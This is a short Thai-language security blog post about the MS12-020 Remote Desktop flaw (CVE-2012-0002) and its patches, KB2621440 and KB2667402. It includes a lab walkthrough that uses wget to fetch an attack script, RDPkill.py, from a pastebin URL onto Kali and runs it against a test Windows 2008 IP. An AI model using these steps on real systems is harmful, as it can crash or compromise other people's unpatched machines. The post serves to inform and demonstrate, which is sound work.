IT Security: Security Update MS12-020 Remote Desktop

Microsoft Security Bulletin MS12-020 - Critical คือ ช่องโหว่ที่ร้ายแรง อนุญาตให้เรียกใช้โค้ดจากระยะไกลได้ หากผู้โจมตีส่งลำดับของแพ็กเก็ต RDP ที่ออกแบบมาเป็นพิเศษไปยังระบบที่ได้รับผลกระทบ โดยค่าเริ่มต้น Remote Desktop Protocol (RDP)



ทดสอบช่องโหว่ โดยเตรียมเครื่องมือดังนี้

- Kali

- Python2

- Windows2008

- RDPkill.py

Kali# wget -O RDPkill.py

http://www.pastebin.com/raw.php?i=G99npvDy

#chmod 777 RDPkill.py

File RDPkill.7z ps: 1234

#python (python2) RDPkill.py 192.168.18.131

Microsoft ได้ประกาศ Security Bulletin MS12-020 เพื่อ แจ้งเตือนผู้ใช้งานระบบปฏิบัติการ Windows ทุกเวอร์ชัน ให้ ทำการติดตั้งแพทช์ KB2621440 เพื่อแก้ไขปัญหาช่องโหว่ CVE-2012-0002 ซึ่งอนุญาตให้ผู้ไม่หวังดีส่งแพ็กเกจ RDP (Remote Desktop Protocol) เข้ามายังระบบ เพื่อสั่งให้ ประมวลผลคำสั่งที่ไม่พึงประสงค์จากระยะไกลได้ (Remote Code Execution) [10-1] อย่างไรก็ตาม ถึงแม้ว่าช่องโหว่ดังกล่าวได้ถูกแจ้งมายัง Microsoft โดยตรง และเชื่อว่า ไม่ได้มีการเปิดเผยราย

โดยออกคำแนะนำให้ติดตั้งลงบน Windows ทุกเครื่อง (แม้ว่าไม่ได้ enable RDP ก็ตาม) ใน Update นี้ มี 2 ไฟล์ (KB2621440 และ KB2667402 )

#WINDOWSFORENSIC #COMPUTERFORENSICS #DFIR #FORENSICS #DIGITALFORENSICS #COMPUTERFORENSIC #INVESTIGATION #CYBERCRIME #FRAUD #หลักสูตรการพิสูจน์หลักฐานทางดิจิทัล

หมายเหตุ:เนื้อหาในเว็บไซต์นี้มีขึ้นเพื่อวัตถุประสงค์ในการให้ข้อมูลและเพื่อการศึกษาเท่านั้น

* หากมีข้อมูลข้อผิดพลาดประการใด ขออภัยมา ณ ที่นี้ด้วย รบกวนแจ้ง ADMIN เพื่อแก้ไขต่อไป

ขอบคุณครับ

หมายเหตุ:เนื้อหาในเว็บไซต์นี้มีขึ้นเพื่อวัตถุประสงค์ในการให้ข้อมูลและเพื่อการศึกษาเท่านั้น

* หากมีข้อมูลข้อผิดพลาดประการใด ขออภัยมา ณ ที่นี้ด้วย รบกวนแจ้ง ADMIN เพื่อแก้ไขต่อไป

ขอบคุณครับ